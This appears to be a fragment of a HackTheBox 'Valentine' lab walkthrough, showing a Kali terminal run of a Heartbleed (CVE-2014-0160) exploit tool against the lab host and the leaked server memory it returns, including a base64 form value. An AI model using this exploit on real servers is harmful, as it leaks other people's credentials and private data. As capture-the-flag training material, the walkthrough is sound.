 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Valentine]
└─# python2 heartbleed.py -n 100 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 100 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 100 of 100
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==...B pS..h.......R.v.@....SC[...r....+..H...9...
....w.3....f...